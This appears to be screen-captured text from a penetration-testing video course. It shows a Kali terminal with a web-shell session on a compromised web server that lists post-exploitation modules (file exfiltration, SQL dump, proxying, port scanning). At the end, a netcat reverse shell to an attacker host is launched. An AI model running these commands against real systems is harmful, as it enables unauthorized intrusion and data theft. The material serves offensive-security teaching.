 Applications Places Terminator Wed 12:52 1
root@kali: ~
root@kali: ~ 146x40
:file_cp Copy single file.
:file_download Download file to remote filesystem.
:file_bzip2 Compress or expand bzip2 files.
:file_touch Change file timestamp.
:file_mount Mount remote filesystem using HTTPfs.
:file_upload2web Upload file automatically to a web folder and get corresponding URL.
:file_edit Edit remote file on a local editor.
:file_tar Compress or expand tar archives.
:file_rm Remove remote file.
:file_enum Check existence and permissions of a list of paths.
:file_zip Compress or expand zip files.
:file_check Get remote file information.
:file_find Find files with given names and attributes.
:file_webdownload Download URL to the filesystem
:sql_dump Multi dbms mysqldump replacement.
:sql_console Execute SQL query or run console.
:net_curl Perform a curl-like HTTP request.
:net_phpproxy Install PHP proxy on the target.
:net_ifconfig Get network interfaces addresses.
:net_proxy Proxify local HTTP traffic passing through the target.
:net_scan TCP Port scan.
www-data@10.20.14.212:/var/www/dav $ :backdoor_reversetcp -h
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
usage: backdoor_reversetcp [-h] [-shell SHELL] [-no-autonnect]
[-vector {netcat_bsd,netcat,python,devtcp,perl,ruby,telnet,python_pty}]
lhost port
Execute a reverse TCP shell.
positional arguments:
lhost Local host
port Port to spawn
optional arguments:
-h, --help show this help message and exit
-shell SHELL Specify shell
-no-autonnect Skip autoconnect
-vector {netcat_bsd,netcat,python,devtcp,perl,ruby,telnet,python_pty}
www-data@10.20.14.212:/var/www/dav $ backdoor_reversetcp -vector netcat 10.20.14.213 8080
udemy